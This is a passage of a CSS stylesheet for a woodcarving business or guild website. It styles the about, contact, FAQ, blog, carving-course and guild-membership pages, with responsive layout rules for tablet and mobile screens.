    text-transform: capitalize;
    margin: 0 0 15px;
    line-height: 40px;
}
.about_content .about_title p {
    font-size: 20px;
    line-height: 30px;
    margin: 0;
}
.about_content .about_info {
    margin: 0 0 70px;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
}
.about_content .about_info .abt_text {
    max-width: 355px;
    margin: 0 auto;
    font-size: 19px;
    line-height: 30px;
    color: #333;
}
.about_content .about_info .abt_img {
    width: 49%;
}
.about_content .about_info .abt_img img {
    width: 100%;
}
.about_content .international {
    background: #020266;
    color: #fff;
    padding: 70px 0;
    font-size: 15px;
    line-height: 30px;
}
.about_content .international h1 {
    font-size: 52px;
    text-align: center;
    margin: 0 0 40px;
}
.about_content .international .international_content {
    padding-right: 60px;
}

/* contact us*/

.contact_us .contact_info {
    background: #ececec;
    padding: 45px 0;
    border-bottom: 5px solid #5f5e5e;
}
.contact_us .contact_info .contact_title {
    text-align: center;
    margin: 0 0 60px;
}
.contact_us .contact_info .contact_title h1 {
    font-size: 40px;
    color: #020266;
    text-transform: capitalize;
    line-height: 40px;
    margin: 0;
}
.contact_us .contact_details h1 {
    font-size: 32px;
    line-height: 32px;
    color: #020266;
    margin: 0 0 35px;
}
.contact_us .our_info .add_info {
    display: flex;
    flex-direction: row;
    margin: 0 0 40px;
}
.contact_us .our_info .add_info .info_icon {
    color: #5f5e5e;
    font-size: 42px;
    margin-right: 10px;
    min-width: 40px;
    line-height: 42px;
}
.contact_us .our_info .add_info .add_text label {
    display: block;
    font-size: 12px;
    line-height: 18px;
    color: #515253;
    text-transform: uppercase;
    margin: 0;
}
.contact_us .our_info .add_info .add_text {
    color: #020266;
    font-size: 18px;
    line-height: 18px;
}
.contact_us .our_info .add_info .add_text span {
    margin: 0 0 10px;
    display: inline-block;
}
.contact_us .our_info .add_info .add_text p {
    margin: 0;
    font-size: 15px;
    line-height: 22px;
}
.contact_us .contact_form .form-group .form-control {
    border: 0;
    height: 50px;
    border-radius: 0;
    color: #020266;
    font-size: 13px;
    background: #fff;
    width: 100%;
}
.contact_us .contact_form .form-group {
    position: relative;
}
.contact_us .contact_form .custom-file-label {
    height: 50px;
    font-weight: 400;
    line-height: 35px;
    color: #495057;
    background-color: #fff;
    border: 0;
    border-radius: 0;
}
.contact_us .contact_form .custom-file-label::after {
    height: 50px;
    line-height: 36px;
    color: #495057;
    content: "Browse";
    background-color: #e9ecef;
    border-radius: 0;
    border: 1px solid #ccc;
    border-left: 0;
}


.contact_us .contact_form .form-group select{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding-right: 40px;
}
.contact_us .contact_form .select_icon{
    position: relative;
}    
.contact_us .contact_form .select_icon:after{
    content: '\f107';
    font-family: 'FontAwesome';
    color: #020266;
    position: absolute;
    top: 12px;
    right: 20px;
    font-size: 16px;
}
.form-control::-webkit-input-placeholder {
    color: #020266;
}
.form-control::-moz-placeholder { 
    color: #020266;
}
.form-control:-ms-input-placeholder { 
    color: #020266;
}
.form-control:-moz-placeholder { 
    color: #020266;
}
.contact_us .contact_form .form-group textarea.form-control {
    height: auto;
    padding: 15px 30px;
}
.contact_us .contact_form .form-group {
    margin-bottom: 20px;
}
.contact_us .contact_form .accept_above {
    font-size: 14px;
    margin: 10px 0 25px;
}
.contact_us .contact_form .accept_above a {
    text-decoration: underline;
}
.contact_us .contact_form .accept_above input {
    vertical-align: middle;
    background: transparent;
}
.contact_us .contact_form button.btn.btn_submit {
    background: #020266;
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    padding: 8px 40px;
    border-radius: 50px;
    /*font-family: 'BaskervilleURWWidMed';*/
}
.contact_us .contact_form button.btn.btn_submit:hover{
    background: #5f5e5e;
}
.contact_us .contact_form .form_btn{
    margin: 0 0 20px;
}
.contact_us .google_map iframe {
    width: 100%;
    height: 345px;
}

/* faq */

.faq_page .page_title {
    margin: 40px 0 30px;
    text-align: center;
}
.faq_page .page_title h1 {
    font-size: 40px;
    color: #020266;
    margin: 0;
}
.faq_page .faq_list .que-ans {
    background: #ececec;
    margin: 0 0 20px;
}
.faq_list .faq_question {
    padding: 15px 20px;
    cursor: pointer;
}
.faq_list .faq_question h3 {
    color: #020266;
    font-size: 20px;
    line-height: 24px;
    margin: 0;
    position: relative;
    padding-right: 30px;
}
.faq_list .faq_question h3 i {
    color: #020266;
    font-size: 12px;
    border: 1px solid;
    border-radius: 50%;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 22px;
    position: absolute;
    right: 0px;
    top: 0;
}
.faq_list .faq_content {
    font-size: 16px;
    padding: 0 20px 20px;
    max-width: 90%;
}
.faq_list .faq_tabs {
    margin: 0 0 65px;
    text-align: center;
}
.faq_list .faq_tabs .nav-tabs {
    border-bottom: 0;
    display: block;
}
.faq_list .faq_tabs ul.nav.nav-tabs li {
    display: inline-block;
    padding: 0 15px;
    font-size: 24px;
    color: #020266;
    border-right: 1px solid;
    line-height: 24px;
    /*font-family: 'BaskervilleURWWidMed';*/
}
.faq_list .faq_tabs .nav-tabs li.active{
    font-weight: bold;
    text-decoration: underline;
}
.faq_list .faq_tabs ul.nav.nav-tabs li:last-child {
    border-right: 0;
}
.faq_list {
    margin: 0 0 25%;
}
.faq_contact {
    background: #ececec;
    text-align: center;
    padding: 65px 15px;
}
.faq_contact h1 {
    font-size: 30px;
    margin: 0 0 65px;
    line-height: 33px;
}
.faq_contact a.cnt_btn {
    background: #020266;
    color: #ffff;
    padding: 8px 50px;
    font-size: 18px;
    text-transform: uppercase;
    /*font-family: 'BaskervilleURWWidMed';*/
    border-radius: 25px;
}
.faq_contact a.cnt_btn:hover{
    background: #5f5e5e;
}

/*blog page */

.blog_landing .page_title {
    margin: 35px 0 70px;
    text-align: center;
}
.blog_landing .page_title h1 {
    font-size: 37px;
    color: #020266;
    margin: 0;
}
.blog_list .blog_item .blog_img img {
    width: 100%;
}
.blog_list .blog_item .blog_content {
    padding: 25px 38px 10px 10px;
    color: #515253;
    font-size: 16px;
    line-height: 26px;
}
.blog_list .blog_item .blog_content h2 {
    font-size: 19px;
    line-height: 24px;
    font-weight: bold;
    margin: 0 0 15px;
}
.blog_list .blog_item .blog_content p {
    margin: 0 0 30px;
}
.blog_list .blog_item .blog_content a {
    color: #020266;
    font-size: 19px;
    /*font-family: 'BaskervilleURWWidMed';*/
}
.blog_list .blog_item .blog_content a:hover{
    color: #5f5e5e;
}
.blog_list .blog_item {
    margin: 0 0 70px;
    border-bottom: solid 5px;
}
.blog_sidebar .subscribe.sub_box {
    background: #020266;
    display: inline-block;
    color: #fff;
    padding: 10px 29px 10px 15px;
    border-radius: 10px;
    font-size: 21px;
    text-transform: uppercase;
    line-height: 22px;
    margin: 0 0 50px;
}
.blog_sidebar .subscribe.sub_box a {
    display: inline-block;
}
.blog_sidebar .subscribe.sub_box i {
    background: #5f5e5e;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    border-radius: 50px;
    font-size: 30px;
    margin-right: 10px;
    display: inline-block;
    vertical-align: middle;
}
.blog_sidebar .subscribe.sub_box p {
    margin: 0;
    /*font-family: 'BaskervilleURWWidMed';*/
    display: inline-block;
    vertical-align: middle;
}
.blog_sidebar h1 {
    font-size: 37px;
    margin: 0 0 25px;
}
.blog_sidebar ul{
    margin: 0 0 40px;
}
.blog_sidebar ul li {
    list-style: none;
    font-size: 15px;
    margin: 0 0 10px;
}
.blog_sidebar ul li a:hover{
    color: #5f5e5e;
}
.blog_pagination {
    text-align: right;
    margin: 0 0 65px;
}
.blog_pagination ul{
    margin: 0;
}
.blog_pagination ul li {
    display: inline-block;
}
.blog_pagination ul li a{
    font-size: 20px;
    border-right: 1px solid;
    padding: 10px 15px;
    display: inline-block;
    cursor: pointer;
}
.blog_pagination ul li.active a{
    background: #020266;
    color: #fff;
}
.blog_article .prev-next {
    margin: 30px 0 50px;
    text-align: center;
}
.blog_article .prev-next ul{
    margin: 0
}
.blog_article .prev-next ul li {
    display: inline-block;
    padding: 0 30px;
}
.blog_article .blog_content .page_title {
    text-align: center;
}
.blog_article .blog_content .page_title h2 {
    font-size: 35px;
    font-weight: 600;
    margin: 0 0 25px;
}
.blog_article .blog_content {
    max-width: 950px;
    margin: 0 auto;
}
.blog_slider .item {
    width: 100%;
    height: 630px;
    background-size: cover;
    background-position: center;
}
.blog_sidebar .archive ul li a {
	cursor: pointer;
}
.blog_sidebar .categories ul li a {
	cursor: pointer;
}
.owl-carousel.blog_slider .owl-nav button.owl-next span, .owl-carousel.blog_slider .owl-nav button.owl-prev span{
    color: #404040;
    font-size: 34px;
}
.owl-carousel.blog_slider .owl-nav button.owl-prev {
    position: absolute;
    top: 50%;
    left: -35px;
}
.owl-carousel.blog_slider .owl-nav button.owl-next{
    right: -35px;
    position: absolute;
    top: 50%;
}
.blog_article .blog_content .blog_text {
    padding: 60px 15px 40px;
    color: #515253;
    font-size: 16px;
    line-height: 26px;
}
.blog_article .blog_content .blog_text h3 {
    font-size: 19px;
    font-weight: bold;
    margin: 0 0 40px;
    line-height: inherit;
}
.blog_article .blog_content .blog_text p {
    margin: 0 0 40px;   
}
.blog_article .blog_content .blog_text ul {
    margin: 0 0 40px;
}
.blog_article .blog_content .blog_text ul span {
    font-weight: 600;
}
.blog_article .blog_content .blog_text ul li {
    padding-left: 30px;
    list-style: none;
}
.blog_article .blog_content .share_icon {
    color: #020266;
    font-size: 30px;
}

/* before - after page */

.before_after .before_title {
    text-align: center;
    margin: 40px 0 70px;
}
.before_after .before_title h1 {
    font-size: 40px;
    color: #020266;
    margin: 0;
}
.before_after .before_img img {
    width: 100%;
}
.before_after .before_content {
    max-width: 360px;
    margin: 30px auto 0;
    font-size: 15px;
    color: #333333;
    line-height: 30px;
}
.before_after .before_content h2 {
    font-size: 25px;
    color: #020266;
    margin: 0 0 10px;
}
.before_after .before_text {
    margin: 0 0 65px;
}
.before_after .middel_before_contet {
    background: #ececec;
    padding: 70px 0;
    margin: 0 0 65px;
}
.before_after .bottom_before {
    text-align: center;
    margin: 0 0 65px;
    color: #333333;
    font-size: 15px;
    line-height: 30px;
}
.before_after .bottom_before h1 {
    font-size: 50px;
    color: #020266;
    margin: 0 0 15px;
}
.before_after .bottom_content {
    max-width: 85%;
    margin: 0 auto;
}
.before_after .bottom_content p {
    margin: 0 0 20px;
}
.before_after .bottom_content h3 {
    font-size: 19px;
    font-weight: 600;
    color: #020266;
    margin: 0;
}
.before_after .bottom_content h3 a{
    text-decoration: underline;
}
.ba-form .contact_us {
    background: #ececec;
    padding: 65px 0;
}
.ba-form form.contact_form {
    max-width: 590px;
    margin: 0 auto;
} 
.ba-form .before_after .bottom_before{
    margin: 35px 0 55px;    
}
.ba-form .contact_us .contact_form .form_btn{
    text-align: center;
}
.restoration_wte .hand-carved-dsc h3{
    font-size: 25px;
}
.restoration_wte.before_after .bottom_before{
    margin: 55px 0 30px;
}
.restoration_wte.before_after .bottom_content h3{
    line-height: 35px;
}
.restoration_wte .top_content .hand-carved-image {
    margin-top: 35px;
}
.carving_courses{
    margin: 65px 0 55px;
}
.carving_courses .craft_collection {
    margin: 0;
}
.carving_courses .craft_collection .craft_info h2{
    color: #020266;
}
.carving_courses .carving_courses_content {
    padding-right: 65px;
}
.carving_courses .carving_courses_content h3 {
    font-size: 25px;
    color: #020266;
    margin: 0 0 20px;
}
.carving_courses .carving_courses_content span {
    font-size: 17px;
    line-height: 24px;
    margin: 0 0 15px;
    display: inline-block;
}
.carving_courses .carving_courses_content p {
    color: #333333;
    font-size: 15px;
    line-height: 30px;
}
.carving_article_page .crave_inner {
    max-width: 940px;
    margin: 0 auto 60px;
}
.carving_article_page .crave_slider .crave_img{
    width: 100%;
    height: 630px;
    background-position: center;
    background-size: cover;
}
.carving_article_page .crave_article_content {
    margin: 25px 0 30px;
    display: inline-block;
    width: 100%;
}
.carving_article_page .crave_article_content .crave_text {
    padding-right: 60px;
    color: #515253;
    font-size: 16px;
    line-height: 26px;
}
.carving_article_page .crave_article_content .crave_text h3 {
    font-size: 35px;
    color: #020266;
    line-height: 35px;
    margin: 0 0 20px;
    font-weight: 300;
}
.carving_article_page .crave_article_content .crave_text span {
    font-weight: bold;
    margin: 0 0 20px;
    display: inline-block;
    width: 100%;
    font-size: 19px;
}
.carving_article_page .crave_article_content .crave_text p {
    margin: 0;
}
.carving_article_page .crave_article_content .book_place {
    background: #5f5e5e;
    color: #fff;
    padding: 25px 18px;
}
.carving_article_page .crave_article_content .book_place h2 {
    font-size: 37px;
    margin: 0;
    font-weight: 600;
}
.carving_article_page .crave_article_content .book_place small {
    font-size: 20px;
    margin: 0 0 15px;
    display: inline-block;
}
.carving_article_page .crave_article_content .book_place p {
    font-size: 18px;
    margin: 0;
    line-height: 30px;
}
.carving_article_page .crave_article_content .book_btn {
    margin: 45px 0 0;
}
.carving_article_page .crave_article_content .book_btn .enquire_btn {
    display: inline-block;
    font-size: 13px;
    color: #6A0F32;
    background: #fff;
    text-transform: uppercase;
    /*font-family: 'BaskervilleURWWidMed';*/
    padding: 8px;
    width: 47%;
    text-align: center;
    border-radius: 20px;
    font-weight: 700;
    margin-right: 5px;
}
.carving_article_page .crave_article_content .book_btn .place_btn {
    display: inline-block;
    font-size: 13px;
    color: #fff;
    background: #6A0F32;
    text-transform: uppercase;
    /*font-family: 'BaskervilleURWWidMed';*/
    padding: 8px;
    width: 47%;
    text-align: center;
    border-radius: 20px;
    font-weight: 700;
    margin-left: 5px;
}
.carving_article_page .crave_article_content .crave_text ul li {
    list-style: none;
}
.carving_article_page .crave_article_content .refunds {
    margin: 65px 0 0;
}
.carving_article_page .crave_slider {
    margin: 0 0 25px;
}
.carving_article_page .crave_slider .owl-carousel .owl-nav button.owl-prev {
    position: absolute;
    top: 50%;
    left: -40px;
}
.carving_article_page .crave_slider .owl-carousel .owl-nav button.owl-next{
    position: absolute;
    top: 50%;
    right: -40px;
}
.carving_article_page .crave_slider .owl-carousel .owl-nav button.owl-next, .carving_article_page .crave_slider .owl-carousel .owl-nav button.owl-prev{
    color: #404040;
    font-size: 32px;
    font-weight: 600;
}

.help_support .help_content{
    margin: 55px 0 0;
    text-align: center;
}
.help_support .help_content h1 {
    color: #020266;
    font-size: 40px;
    margin: 0;
}
.guild_benefits .benefits_content {
    margin: 40px 0 70px;
}
.guild_benefits .benefits_content .abt_benefits {
    max-width: 915px;
    margin: 0 auto;
}
.guild_benefits .benefits_content .benefits_text {
    color: #333;
}
.guild_benefits .benefits_content .benefits_text ul{
    margin: 0;
}
.guild_benefits .benefits_content .benefits_text ul li {
    list-style: none;
    line-height: 30px;
    margin: 0 0 15px;
}
.guild_benefits .benefits_content .join_btn {
    text-align: center;
    margin: 20px 0 0;
}
.guild_benefits .benefits_content .join_btn a {
    /*font-family: 'BaskervilleURWWidMed';*/
    display: inline-block;
    font-size: 14px;
    text-transform: uppercase;
    background: #020266;
    color: #fff;
    padding: 8px 40px;
    border-radius: 20px;
}
.guild_benefits .benefits_content .join_btn a:hover{
    background: #5f5e5e;
}
.top_title {
    text-align: center;
    margin: 0 0 45px;
    font-size: 20px;
}
.top_title h1 {
    font-size: 40px;
    color: #020266;
    line-height: 40px;
    margin: 0;
}
.top_title p{
    margin: 0;
}
.make_own_wte .hand-carved-dsc h3{
    font-size: 24px;
}
.what_guild .top_content .hand-carved-dsc{
	margin: 55px auto 0;
}
.what_guild .top_content .hand-carved-dsc span {
    text-decoration: underline;
}
.what_guild .top_content .hand-carved-dsc .guild_btn {
    margin: 40px 0 0;
    display: inline-block;
}
.what_guild .guild_btn a {
    width: 130px;
    display: inline-block;
    text-align: center;
    background: #5f5e5e;
    color: #020266;
    margin: 0 5px;
    font-size: 14px;
    text-transform: uppercase;
    /*font-family: 'BaskervilleURWWidMed';*/
    font-weight: bold;
    padding: 8px;
    border-radius: 20px;
}
.what_guild .guild_btn a.join_btn{
	background: #020266;
	color: #fff;
}
.what_guild .hand-bg-gray .hand-carved-dsc {
    max-width: 100%;
}
.what_guild .hand-bg-gray .gray_content{
	max-width: 915px;
	margin: 0 auto;
	color: #333;
}
.what_guild .hand-bg-gray .hand-carved-dsc p {
    line-height: 30px;
    margin: 0 0 5px;
}
.what_guild .hand-bg-gray .gray_content .guild_btn {
    display: block;
    text-align: center;
    width: 100%;
    margin: 65px 0 0;
}
.join_guild .join_guild_content {
    margin: 40px 0 70px;
}
.join_guild .join_guild_content .page_title {
    text-align: center;
    margin: 0 0 50px;
    font-size: 20px;
    line-height: 30px;
}
.join_guild .join_guild_content .page_title h1{
    color: #020266;
    margin: 0;
}
.join_guild .join_guild_content .page_title p{
    margin: 0 0 10px;
}
.join_guild .join_guild_content .join_guild_list {
    max-width: 915px;
    margin: 0 auto;
}
.join_guild .join_guild_content .join_guild_list .abt_join {
    background: #020266;
    color: #020266;
    margin: 0 10px;
    padding: 15px 10px;
    height: 100%;
}
.join_guild .join_guild_content .join_guild_list .abt_join h1 {
    margin: 0;
    font-size: 30px;
    line-height: 30px;
    color: #000;
    font-weight: bold;
}
.join_guild .join_guild_content .join_guild_list .abt_join h3 {
    font-size: 26px;
    line-height: 26px;
   	min-height: 105px;
}
.join_guild .join_guild_content .join_guild_list .abt_join.join{
	color: #fff;
}
.join_guild .join_guild_content .join_guild_list .abt_join.join h1{
	color: #5f5e5e;
}
.join_guild .join_guild_content .join_guild_list .abt_join.join p.price{
	color: #5f5e5e;
	border-color: #5f5e5e;
}
.join_guild .join_guild_content .join_guild_list .abt_join p {
    line-height: 24px;
    margin: 0;
}
.join_guild .join_guild_content .join_guild_list .abt_join p.price {
    color: #000;
    font-size: 26px;
    padding: 20px 0;
    margin: 0 0 10px;
    border-bottom: 1px solid #020266;
    font-weight: 600;
}
.join_guild .join_guild_content .join_guild_list .abt_join.renew {
    background: #acacac;
}
.join_guild .join_guild_content .join_guild_list .abt_join.become_frnd {
    background: #5f5e5e;
}
.join_guild .join_guild_content .join_guild_list .abt_join .bottom_btn{
	text-align: center;
	margin: 10px 0 0;
}
.join_guild .join_guild_content .join_guild_list .abt_join a.join_btn {
    display: inline-block;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    background: #020266;
    color: #fff;
    width: 130px;
    padding: 8px;
    border-radius: 25px;
}
.join_guild .join_guild_content button.join_btn {
    background: #fff;
    color: #020266;
    font-size: 14px;
    text-transform: uppercase;
    padding: 5px 29px;
    border-radius: 50px;
    /*font-family: 'BaskervilleURWWidMed';*/
    box-shadow: none;
    border: 0;
    margin: 15px 0;
}
.join_guild .join_guild_content .join_guild_list .abt_join.join a.join_btn{
	background: #5f5e5e;
}
.join_guild .join_guild_content .join_guild_list .abt_join .join_text {
    min-height: 170px;
}

.upsell-popup .cnt223 h1 {
    font-size: 32px;
    margin-bottom: 30px;
}
.upsell-popup{
	position: absolute;
}
.popup-pro .product-image img {
    width: 100%;
    margin-bottom: 15px;
}
.upsell-popup .product-item-details {
    text-align: center;
}    
.upsell-categories img {
    width: 100%;
    margin-bottom: 15px;
}
.upsell-categories .category-image {
    text-align: center;
}
.upsell-popup .product-item-info {
    margin-bottom: 25px;
}
.upsell-popup .upsell-categories {
    margin-bottom: 25px;
}

@media (min-width: 767px){
    .header .header_navigation .navbar ul.navbar-nav li.dropdown:hover .dropdown-menu{
        display: flex !important;
    }
    .header .header_navigation .navbar ul.navbar-nav li.dropdown .dropdown-menu.show {
        display: flex;
    }
    .header .header_navigation .navbar ul.navbar-nav li.dropdown .dropdown-menu{
        top: 55px;
        left: 0;
        right: 0;
        background: rgb(236, 236, 236,0.9);
        border: 0;
        border-radius: 0;
        padding: 20px 10px;
        /*font-family: 'BaskervilleURWWidMed';*/
        text-transform: capitalize;
        max-width:100%;
        margin: 0 auto;
    }
    .header_navigation .navbar .navbar-nav li{
        position: static;
    }
    .header_navigation .navbar .navbar-nav li.level-2 {
        flex: 1;
    }
    .header_navigation .navbar .navbar-nav li.level-2 ul li {
        width: 100%;
    }
    .header_navigation .navbar .navbar-nav li.level-2 p {
        font-size: 20px;
        text-transform: capitalize;
        color: #020266;
        font-weight: 600;
        margin: 0 0 10px;
        border-bottom: 2px solid;
        padding: 0 0 10px;
    }
    .header_navigation .navbar .navbar-nav li.level-2 ul ul {
       padding-left: 10px;
    }
    .header_navigation .navbar .navbar-nav li.nav-item:hover{
	    box-shadow: inset -9px 0 9px -3px #9b9998, inset 11px 0 7px -5px #9b9998;
	}
	.header_navigation .navbar .navbar-nav li.nav-item:last-child:hover {
	    box-shadow: none;
	}
}
@media(max-width: 1024px) and (min-width: 768px){
    .header .logo img {
        max-width: 70%;
    }
    .header .header_middle .header_right .middle_header .company_name{
        padding-right: 0;
    }
    .header .header_middle .header_right .middle_header .company_name h1 {
        font-size: 34px;
    }
    .header .header_search {
        padding: 0 15px;
    }   
    .header .header_search .form-control{
        width: 180px;
    }
    .header .header_right .user_account_section a {
        padding: 0 10px;
    }
    .header_navigation .navbar .navbar-nav li.level-2 p{
        font-size: 17px;
    }
    .header_navigation .navbar .navbar-nav li.level-2 ul li{
        font-size: 13px;
    }
    .craft_collection .craft_info{
        padding: 10px 5px;
    }
    .craft_collection .craft_info h2 {
        font-size: 19px;    
    }
    .featured_products .owl-carousel .owl-nav button.owl-next{
        right: -15px;
    }   
    .featured_products .owl-carousel .owl-nav button.owl-prev{
        left: -15px;
    }
    .our_brochure{
        font-size: 22px;
    }
    .footer .bottom_footer .footer_subscribe {
        padding-left: 0;
    }
    .footer .footer_right .footer_links.last {
        padding-left: 0;
    }
    .about_content .about_info .abt_text {
        max-width: 290px;
    }
    .about_content .international .international_content {
        padding-right: 30px;
    }
    .blog_list .blog_item .blog_content{
        padding: 10px 0;
    } 
    .blog_sidebar .subscribe.sub_box{
        font-size: 17px;
    }
    .blog_article .blog_content {
        max-width: 850px; 
    } 
    .before_after .before_content {
        max-width: 400px;
        margin: 0 auto;
    }
    .before_after .bottom_before h1 {
        font-size: 38px;       
    }
    .before_after .bottom_content h3 {
        font-size: 16px;    
    }
    .carving_article_page .crave_inner {
        max-width: 100%;
    }    
    .carving_article_page .crave_slider .owl-carousel .owl-nav button.owl-next{
        right: -25px;
    }
    .carving_article_page .crave_slider .owl-carousel .owl-nav button.owl-prev{
        left: -25px;
    }
    .carving_article_page .crave_slider .crave_img{
        height: 450px;
    }
}
@media(max-width: 1023px) and (min-width: 768px){
    .header .logo img {
        max-width: 90%;
    }
    .header .header_middle .header_right .contact_info{
        font-size: 16px;
    }
    .header .header_middle .header_right {
        padding: 15px 0 0;
    }
    .header .header_middle .header_right .middle_header .company_name {
        display: block;
        margin: 0 0 10px;
        max-width: 550px;
    }
    .header .header_middle .header_right .middle_header .company_name h1{
        line-height: 35px;
    }
    .header .header_search .form-control {
        width: 350px;
    }   
    .header_navigation .navbar .navbar-nav .nav-link {
        padding: 0 5px;
        font-size: 15px;
    }
    .header_navigation .navbar .navbar-nav li.level-2 p {
        font-size: 13px;
    }   

    .craft_collection .about_craft{
        padding: 0 0 40px;
    }
    .our_features{
        height: 425px;
    }
    .our_features .feature_list{
        left: 70px;
        top: 10%;
    }
    .testimonials{
        padding: 50px 0;
    }
    .featured_products .product_content .pro_img {
        width: 230px;
        height: 230px;
    }
    .footer .social_link{
        font-size: 15px;
    }    
    .footer .bottom_footer .footer_subscribe .subscribe {
        margin: 0 0 10px;
    }
    .footer .footer_right .footer_links.last {
        padding-left: 0;
    }
    .footer .footer_right .footer_links {
        display: block;
    }
    .footer .bottom_footer .payments img {
        width: 100%;
    }
    .top_banner{
        height: 200px;
    }
    .about_content .about_info {
        margin: 0 0 50px;
    }
    .about_content .about_info .abt_img {
        max-width: 50%;
    }    
    .about_content .about_info .abt_img img {
        width: 100%;
    }
    .about_content .about_info .abt_text{
        max-width: 40%;
        font-size: 15px;
        line-height: 20px;
    }
    .about_content .international h1 {
        font-size: 42px;
    }    
    .about_content .international .international_content {
        padding-right: 0;
    }
    .about_content .about_title p {
        font-size: 16px;
        line-height: 24px;
    }
    .contact_us .contact_form .form-group {
        margin-bottom: 15px;
    }
    .contact_us .google_map iframe{
        height: 275px;
    }
    .faq_contact h1{
        font-size: 26px;
    }
    .blog_sidebar .subscribe.sub_box{
        padding: 10px;
        font-size: 13px;
        margin: 0 0 40px;
    }
    .blog_sidebar .subscribe.sub_box i{
        width: 35px;
        height: 35px;
        line-height: 35px;
        font-size: 20px;
        margin-right: 6px;
    }
    .blog_sidebar h1 {
        font-size: 28px;
        margin: 0 0 20px;
    }
    .blog_article .blog_content {
        max-width: 650px;
    }    
    .blog_slider .item{
        height: 430px;
    }
    .before_after .before_content {
        max-width: 100%;
        line-height: 20px;
    }    
    .before_after .bottom_before h1 {
        font-size: 28px;
    }
    .before_after .bottom_content h3 {
        font-size: 13px;
    }
    .restoration_wte .hand-carved-dsc h3{
        margin-top: 0;
    }
    .carving_courses .carving_courses_content {
        padding-right: 0;
    } 
    .carving_article_page .crave_article_content .book_btn .enquire_btn{
        width: 100%;
        margin: 0 0 10px;
    }
    .carving_article_page .crave_article_content .book_btn .place_btn{
        width: 100%;
        margin: 0;
    }
    .guild_benefits .benefits_content .abt_benefits {
        max-width: 100%;   
    }
    .what_guild .top_content .hand-carved-dsc {
	    margin: 0;
	}
    .join_guild .join_guild_content .page_title{
        font-size: 17px;
    }  
    .join_guild .join_guild_content .join_guild_list {
        max-width: 100%;  
    }
    .join_guild .join_guild_content .join_guild_list .abt_join{
        margin: 0;
    }    
    .join_guild .join_guild_content .join_guild_list .abt_join h1{
        font-size: 25px;
    }
    .join_guild .join_guild_content .join_guild_list .abt_join h3 {
        font-size: 22px;
    }
    .join_guild .join_guild_content .join_guild_list .abt_join .join_text {
        min-height: 240px;
    }  
}
@media(max-width: 992px) and (min-width: 768px){
    .header_navigation .navbar .navbar-nav .nav-link {
        padding: 0px 3px;
        font-size: 12px;
    }
}
@media(max-width: 767px){
    h1 {
        font-size: 26px;
        line-height: 34px;
    }    
    .header{
        position: relative;
        padding: 0;
    }
    .header .logo img {
        width: 100%;
    }
    .header .header_search {
        padding: 0;
        position: absolute;
        z-index: 9;
        bottom: -35px;
        right: 15px;
    }
    .header .header_search .form-control{
        width: 200px;
        height: 30px;
    }
    .header .search_box .form-control-feedback{
        font-size: 18px;
    }
    .header .header_right .user_account_section a {
        padding: 0 15px;
    }    
    .header .header_right .user_account_section a.minicart {
        padding-right: 10px;
    }
    .header .header_right a {
        padding: 0 8px;
        display: inline-block;
    }
    .header .header_navigation{
        position: absolute;
        bottom: 10px;
        left: 15px;
        background: transparent;
    }
    .header_navigation .navbar button.navbar-toggler {
        font-size: 25px;
        color: #5f5e5e;
        position: relative;
        padding: 0;
    }
    .header_navigation .navbar .navbar-collapse {
        position: absolute;
        left: 0;
        top: 100%;
        z-index: 99;
    }
    .header_navigation .navbar .navbar-nav{
        width: 300px;
        background: #5f5e5e;
        padding: 10px 0;
        text-align: left;
    }
    .header_navigation .navbar .navbar-nav li {
        display: block;
        padding: 10px;
    }
    .header_navigation .navbar .navbar-nav .nav-link{
        color: #fff;
        padding: 0;
        line-height: normal;
    }
    .header_navigation .navbar .navbar-nav .nav-link:hover {
        color: #fff;
    }
    .header_navigation .navbar .navbar-nav .dropdown-menu{
        background: transparent;
        color: #fff;
        border: 0;
    }
    .header_navigation .navbar .navbar-nav li.level-2 p {
        margin: 0;
    }
    .header_navigation .navbar .navbar-nav li.level-2 li {
        padding: 10px 10px 0;
    }
    .header .header_right .user_account_section a.minicart .cart_tot{
    	right: -3px;
    	top: -7px;
    	font-size: 13px;
    }
    .header .header_top{
        padding: 8px 0;
        font-size: 14px;
    }
    .header .logo{
        text-align: left;
        left: 15px;
        width: 32%; 
    }
    .header .header_middle .header_right {
        padding: 0;
    }
    .header .header_middle .header_right .contact_info{
        font-size: 14px;
        display: inline-block;
        margin: 0 0 10px;
    }    
    .header .header_middle .header_right .contact_info ul li {
        display: block;
        border-right: 0;
    }
    .header .header_middle .header_right .middle_header .company_name{
        display: none;
    }
    .header .header_middle .header_left {
        display: inline-block;
        float: none;
        width: 33%;
    }
    .header .logo{
        position: static;
        display: inline-block;
        width: 100%;
    }
    .header .header_middle{
        padding: 10px 0 45px;
    }
    .header_navigation .navbar .navbar-nav li.dropdown .nav-link {
        position: relative;
    }
    .header_navigation .navbar .navbar-nav li.dropdown.show .nav-link:after{
        content: '\f106';
    }
    .header_navigation .navbar .navbar-nav li.dropdown .nav-link:after {
        content: '\f107';
        font-family: 'FontAwesome';
        position: absolute;
        right: 15px;
        top: 3px;
        font-size: 16px;
        color: #fff;
    }

    .craft_collection {
        margin: 40px 0;
    }
    .craft_collection .about_craft{
        padding: 0 0 40px;
    }
    .craft_collection .about_craft h1 {
        font-size: 19px;
        margin: 0 0 10px;
    }
    .craft_collection .about_craft p {
        font-size: 14px;
    }
    .craft_collection .craft_info{
        margin: 0 0 40px;
    }   
    .craft_collection .craft_info img{
        right: 0;
    } 
    .our_features .feature_list {
        max-width: 90%;
        left: 20px;
        top: 10%;
    }
    .our_features{
        height: 410px;
    }
    .our_features .feature_list .feature_info h1 {
        font-size: 18px;
    }    
    .testimonials{
        padding: 40px 0;
        font-size: 14px;
    }
    .testimonials .slider_content .review_star{
        margin: 0 0 20px;
    }
    .testimonials .slider_content p{
        margin: 0 0 15px;
        font-size: 10px;
        line-height: 16px;
    }
    .featured_products {
        padding: 40px 0;
    }
    .featured_products h1{
        font-size: 30px;
        line-height: 36px;
        margin: 0 0 40px;
    }
    .our_brochure{
        font-size: 12px;
    }    
    .our_brochure a{
        padding: 8px;
    }
    .our_brochure a i{
        margin-right: 5px;
        width: 30px;
        height: 30px;
        line-height: 30px;
    }
    .footer .top_footer {
        padding: 20px 0;
    }
    .footer .social_link{
        font-size: 16px;
        padding: 10px 0;
    }
